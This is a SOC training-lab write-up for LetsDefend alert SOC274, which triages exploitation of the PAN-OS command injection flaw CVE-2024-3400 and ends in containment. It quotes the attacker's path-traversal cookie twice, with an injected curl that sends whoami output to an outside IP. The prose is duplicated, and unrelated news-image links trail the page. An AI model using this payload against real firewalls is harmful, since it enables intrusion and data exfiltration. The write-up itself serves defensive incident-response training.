LetsDefend: SOC274 - Palo Alto Networks PAN-OS Command Injection Vulnerability Exploitation (CVE-2024-3400)




Upon examining source IP of 144[.]172[.]79[.]92, we see that it is flagged as malicious. As the malicious IP is the source and destination is the company private IP, we can identify that this is malicious ingress traffic. As the cookie looks like this. SESSID=./../../../opt/panlogs/tmp/device_telemetry/hour/aaa`curl${IFS}144.172.79.92:4444?user=$(whoami)` We can label this as malicious command injection traffic. As the hostname of the machine is PA-Firewall-01, we can check for any emails for a potential pentesting engagement happening. We do see that one result is returned upon searching firewall, but the IP address is not relavant to us. Upon searching the raw logs, we get something back. Upon examining the logs, we see that the HTTP communication between the server with the malicious IP are all HTTP response code of 200. The endpoint login.esp specifically has content length of 11364. As we can see, the one and only login.esp endpoint log is the one where the cookie is modified for command execution, indicating a success exploitation. We can then contain the compromised host. We can then add our artifacts like so.

Upon examining source IP of 144[.]172[.]79[.]92, we see that it is flagged as malicious.
As the malicious IP is the source and destination is the company private IP, we can identify that this is malicious ingress traffic.
As the cookie looks like this.
SESSID=./../../../opt/panlogs/tmp/device_telemetry/hour/aaa`curl${IFS}144.172.79.92:4444?user=$(whoami)`
We can label this as malicious command injection traffic.

As the hostname of the machine is PA-Firewall-01, we can check for any emails for a potential pentesting engagement happening.

We do see that one result is returned upon searching firewall, but the IP address is not relavant to us.

Upon searching the raw logs, we get something back.

Upon examining the logs, we see that the HTTP communication between the server with the malicious IP are all HTTP response code of 200.
The endpoint login.esp specifically has content length of 11364.
As we can see, the one and only login.esp endpoint log is the one where the cookie is modified for command execution, indicating a success exploitation.
We can then contain the compromised host.
We can then add our artifacts like so.






























































































































































![[The AI Show Episode 143]: ChatGPT Revenue Surge, New AGI Timelines, Amazon’s AI Agent, Claude for Education, Model Context Protocol & LLMs Pass the Turing Test](https://www.marketingaiinstitute.com/hubfs/ep%20143%20cover.png)

























































































































![[FREE EBOOKS] AI and Business Rule Engines for Excel Power Users, Machine Learning Hero & Four More Best Selling Titles](https://www.javacodegeeks.com/wp-content/uploads/2012/12/jcg-logo.jpg)









































































































































































































































![Hostinger Horizons lets you effortlessly turn ideas into web apps without coding [10% off]](https://i0.wp.com/9to5mac.com/wp-content/uploads/sites/6/2025/04/IMG_1551.png?resize=1200%2C628&quality=82&strip=all&ssl=1)




![This new Google TV streaming dongle looks just like a Chromecast [Gallery]](https://i0.wp.com/9to5google.com/wp-content/uploads/sites/4/2025/04/thomson-cast-150-google-tv-1.jpg?resize=1200%2C628&quality=82&strip=all&ssl=1)











![iPadOS 19 May Introduce Menu Bar, iOS 19 to Support External Displays [Rumor]](https://www.iclarified.com/images/news/97137/97137/97137-640.jpg)

![Apple Drops New Immersive Adventure Episode for Vision Pro: 'Hill Climb' [Video]](https://www.iclarified.com/images/news/97133/97133/97133-640.jpg)